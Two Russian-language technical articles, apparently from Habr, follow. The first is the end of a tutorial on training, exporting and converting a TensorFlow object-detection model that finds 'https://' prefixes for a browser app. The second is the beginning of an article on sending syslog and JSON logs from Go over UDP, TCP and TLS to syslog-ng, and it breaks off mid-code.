
*Источник изображения: [домашняя страница TensorBoard](https://www.tensorflow.org/tensorboard)*
Отличной особенностью TensorBoard является то, что мы можем запустить его прямо в Google Colab. Если же вы экспериментируете с моделью локально в Jupyter ноутбуке, то вы можете [установить TensorBoard как Python пакет](https://github.com/tensorflow/tensorboard/blob/master/README.md) и запустить его локально из консоли.
Для начала создадим папку `./logs`, в которой во время тренировки будут храниться параметры модели.
```
mkdir -p logs
```
Далее, мы загружаем расширение TensorBoard в Google Colab:
```
%load_ext tensorboard
```
И теперь мы можем запустить TensorBoard и указать папку `./logs` в качестве папки с логами тренировки,
```
%tensorboard --logdir ./logs
```
В результате вы должны увидеть пустую панель TensorBoard:
После того, как мы начнем тренировку, мы сможем вернуться к этой панели и проверить насколько хорошо она обучается.
️ Тренировка модели
--------------------
### Настраиваем параметры тренировки
Теперь мы можем вернуться к ранее упомянутому файлу `cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/pipeline.config`. В этом файле собраны параметры для тренировки модели `ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8`.
Нам необходимо скопировать файл `pipeline.config` в корень нашего проекта и изменить следующие параметры:
1. Необходимо **количество классов** с `90` (количество классов набора данных COCO) на `1` (наш единственный класс `http`)
2. Необходимо уменьшить **размер тренировочного пакета** (batch size) до `8` изображений на один пакет, чтобы избежать проблем с недостатком памяти.
3. Необходимо указать нашей модели, где хранятся сохраненные **слепки** ранее натренированных параметров модели, поскольку мы не хотим тренировать ее с нуля.
4. Необходимо установить параметр `fine_tune_checkpoint_type` в `detection`.
5. Необходимо указать модели, где находится **карта новых классов** объектов.
6. Необходимо указать модели, где находятся **тренировочный и тестовый наборы данных**.
Все эти изменения можно сделать вручную в файле `pipeline.config`, но это так же можно сделать программно:
```
import tensorflow as tf
from shutil import copyfile
from google.protobuf import text_format
from object_detection.protos import pipeline_pb2
# Adjust pipeline config modification here if needed.
def modify_config(pipeline):
# Model config.
pipeline.model.ssd.num_classes = 1
# Train config.
pipeline.train_config.batch_size = 8
pipeline.train_config.fine_tune_checkpoint = 'cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/checkpoint/ckpt-0'
pipeline.train_config.fine_tune_checkpoint_type = 'detection'
# Train input reader config.
pipeline.train_input_reader.label_map_path = 'dataset/printed_links/labels/label_map.pbtxt'
pipeline.train_input_reader.tf_record_input_reader.input_path[0] = 'dataset/printed_links/tfrecords/train.record'
# Eval input reader config.
pipeline.eval_input_reader[0].label_map_path = 'dataset/printed_links/labels/label_map.pbtxt'
pipeline.eval_input_reader[0].tf_record_input_reader.input_path[0] = 'dataset/printed_links/tfrecords/test.record'
return pipeline
def clone_pipeline_config():
copyfile(
'cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/pipeline.config',
'pipeline.config'
)
def setup_pipeline(pipeline_config_path):
clone_pipeline_config()
pipeline = read_pipeline_config(pipeline_config_path)
pipeline = modify_config(pipeline)
write_pipeline_config(pipeline_config_path, pipeline)
return pipeline
def read_pipeline_config(pipeline_config_path):
pipeline = pipeline_pb2.TrainEvalPipelineConfig()
with tf.io.gfile.GFile(pipeline_config_path, "r") as f:
proto_str = f.read()
text_format.Merge(proto_str, pipeline)
return pipeline
def write_pipeline_config(pipeline_config_path, pipeline):
config_text = text_format.MessageToString(pipeline)
with tf.io.gfile.GFile(pipeline_config_path, "wb") as f:
f.write(config_text)
# Adjusting the pipeline configuration.
pipeline = setup_pipeline('pipeline.config')
print(pipeline)
```
Вот окончательная версия файла `pipeline.config` после редактирования:
```
model {
ssd {
num_classes: 1
image_resizer {
fixed_shape_resizer {
height: 640
width: 640
}
}
feature_extractor {
type: "ssd_mobilenet_v2_fpn_keras"
depth_multiplier: 1.0
min_depth: 16
conv_hyperparams {
regularizer {
l2_regularizer {
weight: 3.9999998989515007e-05
}
}
initializer {
random_normal_initializer {
mean: 0.0
stddev: 0.009999999776482582
}
}
activation: RELU_6
batch_norm {
decay: 0.996999979019165
scale: true
epsilon: 0.0010000000474974513
}
}
use_depthwise: true
override_base_feature_extractor_hyperparams: true
fpn {
min_level: 3
max_level: 7
additional_layer_depth: 128
}
}
box_coder {
faster_rcnn_box_coder {
y_scale: 10.0
x_scale: 10.0
height_scale: 5.0
width_scale: 5.0
}
}
matcher {
argmax_matcher {
matched_threshold: 0.5
unmatched_threshold: 0.5
ignore_thresholds: false
negatives_lower_than_unmatched: true
force_match_for_each_row: true
use_matmul_gather: true
}
}
similarity_calculator {
iou_similarity {
}
}
box_predictor {
weight_shared_convolutional_box_predictor {
conv_hyperparams {
regularizer {
l2_regularizer {
weight: 3.9999998989515007e-05
}
}
initializer {
random_normal_initializer {
mean: 0.0
stddev: 0.009999999776482582
}
}
activation: RELU_6
batch_norm {
decay: 0.996999979019165
scale: true
epsilon: 0.0010000000474974513
}
}
depth: 128
num_layers_before_predictor: 4
kernel_size: 3
class_prediction_bias_init: -4.599999904632568
share_prediction_tower: true
use_depthwise: true
}
}
anchor_generator {
multiscale_anchor_generator {
min_level: 3
max_level: 7
anchor_scale: 4.0
aspect_ratios: 1.0
aspect_ratios: 2.0
aspect_ratios: 0.5
scales_per_octave: 2
}
}
post_processing {
batch_non_max_suppression {
score_threshold: 9.99999993922529e-09
iou_threshold: 0.6000000238418579
max_detections_per_class: 100
max_total_detections: 100
use_static_shapes: false
}
score_converter: SIGMOID
}
normalize_loss_by_num_matches: true
loss {
localization_loss {
weighted_smooth_l1 {
}
}
classification_loss {
weighted_sigmoid_focal {
gamma: 2.0
alpha: 0.25
}
}
classification_weight: 1.0
localization_weight: 1.0
}
encode_background_as_zeros: true
normalize_loc_loss_by_codesize: true
inplace_batchnorm_update: true
freeze_batchnorm: false
}
}
train_config {
batch_size: 8
data_augmentation_options {
random_horizontal_flip {
}
}
data_augmentation_options {
random_crop_image {
min_object_covered: 0.0
min_aspect_ratio: 0.75
max_aspect_ratio: 3.0
min_area: 0.75
max_area: 1.0
overlap_thresh: 0.0
}
}
sync_replicas: true
optimizer {
momentum_optimizer {
learning_rate {
cosine_decay_learning_rate {
learning_rate_base: 0.07999999821186066
total_steps: 50000
warmup_learning_rate: 0.026666000485420227
warmup_steps: 1000
}
}
momentum_optimizer_value: 0.8999999761581421
}
use_moving_average: false
}
fine_tune_checkpoint: "cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/checkpoint/ckpt-0"
num_steps: 50000
startup_delay_steps: 0.0
replicas_to_aggregate: 8
max_number_of_boxes: 100
unpad_groundtruth_tensors: false
fine_tune_checkpoint_type: "detection"
fine_tune_checkpoint_version: V2
}
train_input_reader {
label_map_path: "dataset/printed_links/labels/label_map.pbtxt"
tf_record_input_reader {
input_path: "dataset/printed_links/tfrecords/train.record"
}
}
eval_config {
metrics_set: "coco_detection_metrics"
use_moving_averages: false
}
eval_input_reader {
label_map_path: "dataset/printed_links/labels/label_map.pbtxt"
shuffle: false
num_epochs: 1
tf_record_input_reader {
input_path: "dataset/printed_links/tfrecords/test.record"
}
}
```
### Запускаем процесс тренировки
Мы готовы запустить процесс тренировки модели используя TensorFlow 2 Object Detection API. API содержит файл [model\_main\_tf2.py](https://github.com/tensorflow/models/blob/master/research/object_detection/model_main_tf2.py), который содержит всю логику тренировки. Вы можете детальнее ознакомиться с исходным Python кодом файла, в котором описаны входные параметры скрипта (например, `num_train_steps`, `model_dir` и пр.).
Мы будем тренировать модель в течение `1000` итераций (эпох).
```
%%bash
NUM_TRAIN_STEPS=1000
CHECKPOINT_EVERY_N=1000
PIPELINE_CONFIG_PATH=pipeline.config
MODEL_DIR=./logs
SAMPLE_1_OF_N_EVAL_EXAMPLES=1
python ./models/research/object_detection/model_main_tf2.py \
--model_dir=$MODEL_DIR \
--num_train_steps=$NUM_TRAIN_STEPS \
--sample_1_of_n_eval_examples=$SAMPLE_1_OF_N_EVAL_EXAMPLES \
--pipeline_config_path=$PIPELINE_CONFIG_PATH \
--checkpoint_every_n=$CHECKPOINT_EVERY_N \
--alsologtostderr
```
Во время тренировки модели (это может занять `~10` минут для `1000` итераций с использованием [GPU runtime](https://colab.research.google.com/notebooks/gpu.ipynb) в GoogleColab) вы можете увидеть как процесс тренировки в TensorBoard. Ошибки `localization` и `classification` должны уменьшаться, что означает, что модель все лучше и лучше локализует объекты и определяет их класс.
Также по мере обучения модели в папке `logs` будут создаваться новые чекпоинты (слепки) параметров модели.
Папка `logs` может выглядеть следующим образом:
```
logs
├── checkpoint
├── ckpt-1.data-00000-of-00001
├── ckpt-1.index
└── train
└── events.out.tfevents.1606560330.b314c371fa10.1747.1628.v2
```
### Оцениваем модель (опционально)
Чтобы оценить точность работы модели мы пробуем обнаружить объекты на изображения из тестового набора данных. Результат такой оценки обобщается в виде [метрик](https://github.com/tensorflow/models/blob/master/research/object_detection/g3doc/evaluation_protocols.md), изменение которых мы можем наблюдать с течением времени. Вы можете более детально ознакомиться с тем, какие именно метрики используются [здесь](https://tensorflow-object-detection-api-tutorial.readthedocs.io/en/latest/training.html#evaluating-the-model-optional).
В этой статье мы пропустим этот шаг с метриками, но мы все-же можем воспользоваться панелью TensorBoard, чтобы увидеть, какие объекты модель обнаруживает на тестовом наборе данных:
```
%%bash
PIPELINE_CONFIG_PATH=pipeline.config
MODEL_DIR=logs
python ./models/research/object_detection/model_main_tf2.py \
--model_dir=$MODEL_DIR \
--pipeline_config_path=$PIPELINE_CONFIG_PATH \
--checkpoint_dir=$MODEL_DIR \
```
После запуска скрипта вы сможете увидеть несколько изображений с обнаруженными в них предметами:
Экспортируем модель
-------------------
После окончания тренировки необходимо сохранить модель для дальнейшего использования. Для экспортирования модели мы воспользуемся скриптом [exporter\_main\_v2.py](https://github.com/tensorflow/models/blob/master/research/object_detection/exporter_main_v2.py) из Object Detection API. Этот скрипт подготавливает TensorFlow граф на основании чекпоинтов модели и ее тренировочной конфигурации. После выполнения скрипта мы получим папку с чекпоинтами, моделью в формате SavedModel и копией конфигурационного файла модели.
```
%%bash
python ./models/research/object_detection/exporter_main_v2.py \
--input_type=image_tensor \
--pipeline_config_path=pipeline.config \
--trained_checkpoint_dir=logs \
--output_directory=exported/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8
```
Вот так выглядит содержимое папки `exported`:
```
exported
└── ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8
├── checkpoint
│ ├── checkpoint
│ ├── ckpt-0.data-00000-of-00001
│ └── ckpt-0.index
├── pipeline.config
└── saved_model
├── assets
├── saved_model.pb
└── variables
├── variables.data-00000-of-00001
└── variables.index
```
На этом этапе у нас есть модель в папке `saved_model`, которую мы уже можем использовать для обнаружения объектов.
Использование экспортированной модели
-------------------------------------
Давайте посмотрим, как мы можем использовать модель, экспортированную на предыдущем этапе.
В начале нам необходимо создать функцию-обнаружитель, которая будет использовать сохраненную модель. Эта функция будет принимать изображение на вход и выдавать информацию об обнаруженных объектах:
```
import time
import math
PATH_TO_SAVED_MODEL = 'exported/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/saved_model'
def detection_function_from_saved_model(saved_model_path):
print('Loading saved model...', end='')
start_time = time.time()
# Load saved model and build the detection function
detect_fn = tf.saved_model.load(saved_model_path)
end_time = time.time()
elapsed_time = end_time - start_time
print('Done! Took {} seconds'.format(math.ceil(elapsed_time)))
return detect_fn
exported_detect_fn = detection_function_from_saved_model(
PATH_TO_SAVED_MODEL
)
```
*output →*
```
Loading saved model...Done! Took 9 seconds
```
Для сопоставления идентификаторов обнаруженных классов с именами классов нам также необходимо загрузить карту классов:
```
from object_detection.utils import label_map_util
category_index = label_map_util.create_category_index_from_labelmap(
'dataset/printed_links/labels/label_map.pbtxt',
use_display_name=True
)
print(category_index)
```
*output →*
```
{1: {'id': 1, 'name': 'http'}}
```
Тестируем нашу модель на тестовом наборе данных.
```
import matplotlib.pyplot as plt
import tensorflow as tf
import numpy as np
from object_detection.utils import visualization_utils
from object_detection.data_decoders.tf_example_decoder import TfExampleDecoder
%matplotlib inline
def tensors_from_tfrecord(
tfrecords_filename,
tfrecords_num,
dtype=tf.float32
):
decoder = TfExampleDecoder()
raw_dataset = tf.data.TFRecordDataset(tfrecords_filename)
images = []
for raw_record in raw_dataset.take(tfrecords_num):
example = decoder.decode(raw_record)
image = example['image']
image = tf.cast(image, dtype=dtype)
images.append(image)
return images
def test_detection(tfrecords_filename, tfrecords_num, detect_fn):
image_tensors = tensors_from_tfrecord(
tfrecords_filename,
tfrecords_num,
dtype=tf.uint8
)
for image_tensor in image_tensors:
image_np = image_tensor.numpy()
# The model expects a batch of images, so add an axis with `tf.newaxis`.
input_tensor = tf.expand_dims(image_tensor, 0)
detections = detect_fn(input_tensor)
# All outputs are batches tensors.
# Convert to numpy arrays, and take index [0] to remove the batch dimension.
# We're only interested in the first num_detections.
num_detections = int(detections.pop('num_detections'))
detections = {key: value[0, :num_detections].numpy() for key, value in detections.items()}
detections['num_detections'] = num_detections
# detection_classes should be ints.
detections['detection_classes'] = detections['detection_classes'].astype(np.int64)
image_np_with_detections = image_np.astype(int).copy()
visualization_utils.visualize_boxes_and_labels_on_image_array(
image_np_with_detections,
detections['detection_boxes'],
detections['detection_classes'],
detections['detection_scores'],
category_index,
use_normalized_coordinates=True,
max_boxes_to_draw=100,
min_score_thresh=.3,
agnostic_mode=False
)
plt.figure(figsize=(8, 8))
plt.imshow(image_np_with_detections)
plt.show()
test_detection(
tfrecords_filename='dataset/printed_links/tfrecords/test.record',
tfrecords_num=10,
detect_fn=exported_detect_fn
)
```
В результате вы должны увидеть `10` изображений из тестового набора данных с обнаруженными и подсвеченными `https:` префиксами:

Тот факт, что модель смогла обнаружить объекты (в нашем случае префиксы `https://`) в изображениях, которые она раньше не "видела" является хорошим знаком и, собственно, тем, что мы хотели достигнуть этой тренировкой.
Конвертируем модель в веб-совместимый формат
--------------------------------------------
Как вы помните из начала данной статьи нашей целью была тренировка модели обнаружения объектов, которую мы могли бы использовать в браузере. К счастью, существует JavaScript версия TensorFlow — [TensorFlow.js](https://www.tensorflow.org/js). В JavaScript мы не можем работать с сохраненной ранее моделью напрямую. Нам нужна еще одна последняя конвертация модели в формат [tfjs\_graph\_model](https://www.tensorflow.org/js/tutorials/conversion/import_saved_model).
Для того, чтобы осуществить эту конвертацию, нам понадобится Python пакет tensorflowjs:
```
pip install tensorflowjs --quiet
```
Теперь мы можем конвертировать модель в нужный нам формат:
```
%%bash
tensorflowjs_converter \
--input_format=tf_saved_model \
--output_format=tfjs_graph_model \
exported/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8/saved_model \
exported_web/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8
```
Папка `exported_web` содержит `.json` файл с информацией об архитектуре модели, а несколько файлов в формате `.bin` содержат ее параметры.
```
exported_web
└── ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8
├── group1-shard1of4.bin
├── group1-shard2of4.bin
├── group1-shard3of4.bin
├── group1-shard4of4.bin
└── model.json
```
Наконец-то мы получили модель, которая способна обнаруживать `https://` префиксы в изображениях и которая сохранена в формате, понятном JavaScript приложениям.
Давайте проверим размеры моделей, которые мы создали:
```
import pathlib
def get_folder_size(folder_path):
mB = 1000000
root_dir = pathlib.Path(folder_path)
sizeBytes = sum(f.stat().st_size for f in root_dir.glob('**/*') if f.is_file())
return f'{sizeBytes//mB} MB'
print(f'Original model size: {get_folder_size("cache/datasets/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8")}')
print(f'Exported model size: {get_folder_size("exported/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8")}')
print(f'Exported WEB model size: {get_folder_size("exported_web/ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8")}')
```
*output →*
```
Original model size: 31 MB
Exported model size: 28 MB
Exported WEB model size: 13 MB
```
Как вы можете заметить, модель, которую мы собираемся использовать на стороне клиента весит `13MB`, что вполне допустимо и соответствует требованиям, которые мы определили в начале статьи.
Позже на стороне клиента мы сможем импортировать эту модель следующим образом:
```
import * as tf from '@tensorflow/tfjs';
const model = await tf.loadGraphModel(modelURL);
```
> Следующим шагом будет реализация пользовательского интерфейса для модели, что является темой для другой статьи. Но уже сейчас, при желании, вы можете ознакомиться с финальным примером кода приложения на TypeScript в [репозитории links-detector](https://github.com/trekhleb/links-detector) на GitHub.
Заключение
----------
В этой статье мы начали решать проблему распознавания печатных ссылок. В итоге мы обучили модель, способную распознавать префиксы `https://` в текстовых изображениях (например, в кадрах видео-потока с камеры смартфона). Мы также конвертировали обученную модель в формат `tfjs_graph_model` для дальнейшего использования ее на стороне клиента в JavaScript/TypeScript приложении.
Вы можете [**запустить Links Detector**](https://trekhleb.github.io/links-detector/) со своего смартфона и попробовать, как он обнаруживает ссылки в вашей книге или журнале.
Финальное решение выглядит следующим образом:

Вы также можете [**ознакомиться с репозиторием links-detector**](https://github.com/trekhleb/links-detector) на GitHub, в котором сможете найти исходный код клиентской части приложения.
> На данный момент приложение находится в *экспериментальной* стадии и имеет [множество недоработок и ограничений](https://github.com/trekhleb/links-detector/issues?q=is%3Aopen+is%3Aissue+label%3Aenhancement). Поэтому, до тех пор, пока вышеуказанные недоработки не будут ликвидированы, не ожидайте от приложения слишком многого | https://habr.com/ru/post/530850/ | null | ru | null |
# Сбор логов при помощи Go
**Автор: Александр Тряпкин, DevOps компании** [**Hostkey**](https://hostkey.ru/)
Здравствуйте, уважаемые читатели Habr! В этой статье я хочу поделиться своим опытом решения задачи сбора логов при помощи Go. Как начинающий DevOps, я выбрал для изучения и решения рабочих задач язык программирования Go. Для отправки syslog-логов доступна [библиотeка syslog](https://pkg.go.dev/log/syslog), но увы, она нам не подходит, поскольку данный пакет недоступен на Windows, а задача — сделать мультиплатформенный отправщик логов установки системы на удаленный syslog-сервер. Дополнительно есть потребность отправлять логи в кастомном формате, а именно — в json, для упрощения их последующей обработки. При этом важно, чтобы программа выполнялась одинаково на Linux и на Windows, не требовала установки, выполняла свою задачу и удалялась из системы, поэтому придется изобрести небольшой велосипед. Приступим.
В качестве принимающей стороны мы будем использовать [syslog-ng](https://www.syslog-ng.com/). Рассмотрим параметры, которые нам интересны в части сбора логов — от специфики параметров зависит, как мы будем их отправлять.
Сначала указываем новый source для приема логов с удаленных серверов, и тут есть варианты — в зависимости от наших потребностей можно собирать логи по UDP, TCP, а также использовать TLS для шифрования и аутентификации. Наиболее интересным вариантом является TLS, но мы рассмотрим и другие методы — от простого к более сложному.
1) UDP. Для сбора логов по UDP потребуется следующие параметры в конфигурации syslog-ng:
```
source s_network {
network( ip("0.0.0.0") #IP, на котором принимать логи, 0.0.0.0 - на всех
transport("udp") ); };
```
Порт по умолчанию — 514/UDP, документация [предупреждает](https://www.syslog-ng.com/technical-documents/doc/syslog-ng-open-source-edition/3.22/administration-guide/25#TOPIC-1209160) о необходимости увеличить UDP-буфер при высокой интенсивности отправки логов, иначе возможны потери сообщений. В случае потери пакетов логи также будут потеряны,так что это не оптимальный вариант.
2) TCP. Вариант лишен вышеуказанных проблем и, согласно документации, применяется по умолчанию. Примерный конфиг следующий:
```
source s_network {
network( ip("0.0.0.0") ); };
```
3) TLS.Для использования этого протокола необходимо настроить сервер, в официальной документации есть достаточно подробная пошаговая [инструкция](https://www.syslog-ng.com/technical-documents/doc/syslog-ng-open-source-edition/3.16/mutual-authentication-using-tls). Пример:
```
source s_remote_tls {
network ( ip ("0.0.0.0") port(6514)
transport("tls")
tls( key-file("/etc/syslog-ng/cert.d/serverkey.pem") cert-file("/etc/syslog-ng/cert.d/servercert.pem")
ca-dir("/etc/syslog-ng/ca.d")
peer-verify(yes)) ); };
```
При таком варианте настройки мы будем принимать логи только от клиентов, прошедших аутентификацию. Иначе говоря, клиент использует действующий сертификат и логи приходят с IP-адреса или доменного имени, под который сертификат выпущен. Если нет задачи аутентифицировать пользователей, то можно указать peer-verify (no) и получить только шифрование.
Рассмотрев различные варианты, мы решили создать небольшую программу, которая будет отправлять наши логи.
Для начала разберемся, как отправить syslog сообщение серверу так, чтобы он его принял и обработал. Из документации мы видим, что принимаемые сообщения должны соответствовать протоколу [RFC3164](https://www.rfc-editor.org/rfc/rfc3164) или [RFC5424](https://www.rfc-editor.org/rfc/rfc5424). Но поскольку это не окончательный вариант, попробуем отправить лог, используя RFC3164, который выглядит следующим образом:
```
<30>Dec 25 21:55:36 19202.example.ru systemd[1]: Starting Cleanup of Temporary Directories...
```
Теперь разберемся, что значит каждая из частей сообщения:
* <30> — заголовок, содержащий информацию о severity и facility. Закодированную информацию можно расшифровать с помощью [таблицы](https://techdocs.broadcom.com/us/en/symantec-security-software/identity-security/privileged-access-manager/4-0/reference/messages-and-log-formats/syslog-message-formats/syslog-priority-facility-severity-grid.html), в данном случае там содержится facility — system и severity — info.
* Dec 25 21:55:36 — timestamp.
* 19202.example.ru — hostname.
* Systemd[1]: — тег сообщения, указывающий, какой программой было отправлено сообщение.
* Starting Cleanup of Temporary Directories… — само сообщение.
Попробуем отправить сообщение в таком формате в наш тестовый сервер syslog-ng, настроенный на прием логов по UDP. Для этого мы используем библиотеку net:
```
logsrv, err := net.ResolveUDPAddr("udp4", "141.105.70.24:514")
if err != nil {
log.Fatal(err)
}
logwriter, err := net.DialUDP("udp4", nil, logsrv)
if err != nil {
log.Fatal(err)
}
defer logwriter.Close()
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: Hello Habr!"))
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: This is test go-logger!"))
if err != nil {
log.Fatal(err)
}
```
Выполнив код, мы видим, что сервер получил наши сообщения и обработал. Сообщения записаны в указанный файл:
```
[root@19181 ~]# cat /var/log/test
Dec 25 21:55:36 test-host go-logger: Hello Habr!
Dec 25 21:55:36 test-host go-logger: This is test go-logger!
```
Теперь отправим логи по TCP. Перенастраиваем сервер на получение логов по TCP и пробуем:
```
tcpAddr, err := net.ResolveTCPAddr("tcp", "141.105.70.24:514")
if err != nil {
log.Fatal(err)
}
logwriter, err := net.DialTCP("tcp", nil, tcpAddr)
if err != nil {
log.Fatal(err)
}
defer logwriter.Close()
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: Hello Habr!"))
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: This is test go-logger!"))
if err != nil {
log.Fatal(err)
}
```
```
Dec 25 21:55:36 test-host go-logger: Hello Habr!<30>Dec 25 21:55:36 test-host go-logger: This is test go-logger!
```
Но что мы видим: что-то пошло не так, два сообщения соединены в одно, и второе сообщение не распарсилось. Когда мы отправляли логи по UDP, данная проблема не возникала, поскольку каждое сообщение уходит в своем пакете и обрабатывается отдельно. Решение на самом деле простое — я упустил, что каждое сообщение должно заканчиваться переносом строки \n. Правим и пробуем:
```
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: Hello Habr!\n"))
_, err = logwriter.Write([]byte("<30>Dec 25 21:55:36 test-host go-logger: This is test go-logger!\n"))
```
```
[root@19181 ~]# cat /var/log/test
Dec 25 21:55:36 test-host go-logger: Hello Habr!
Dec 25 21:55:36 test-host go-logger: This is test go-logger!
```
Теперь все ок!
Мы разобрались как отправить сообщение, пришло время применить это знание. Следует учитывать, что, если мы хотим отправить сообщения в формате json (в дальнейшем это сильно облегчит задачу по обработке логов), нам необходимо отключить парсинг в syslog-ng. Для этого достаточно добавить flags (no-parse) в source. Далее будем пробовать отправить логи по протоколу TLS и в json-формате уже в виде полноценной программы:
```
package main
import (
"bufio"
"crypto/tls"
"crypto/x509"
"encoding/json"
"fmt"
"io/ioutil"
"log"
"os"
"time"
"github.com/pborman/getopt/v2"
)
// Задаем структуру нашего сообщения, тут мы не ограничены протоколом syslog, отправляем только то, что нам необходимо или, наоборот, добавляем
type message struct {
Time string `json:"timestamp"`
Hostname string `json:"host"`
Programm string `json:"programm"`
Body string `json:"message"`
}
func main() {
// Нужные параметры мы будем передавать в нашу программу посредством ключей, в этом нам поможет библиотека getopt
optSyslogSrv := getopt.StringLong("dest", 'd', "", "Remote syslog server with port ip:port, required")
optReadFromFile := getopt.StringLong("file", 'f', "", "Read log from file")
optProg := getopt.StringLong("prog", 'p', "go-logger", "Programm tag, optional, default - go-logger")
optHost := getopt.StringLong("host", 'H', "", "Host override")
optHelp := getopt.BoolLong("help", 'h', "Display usage")
optVerb := getopt.BoolLong("verbose", 'v', "Display outgoing msgs")
optCa := getopt.StringLong("ca", 'c', "cacert.pem", "CA")
optCert := getopt.StringLong("cert", 'C', "clientcert.pem", "Cert")
optKey := getopt.StringLong("key", 'K', "", "clientkey.pem", "Key")
getopt.Parse()
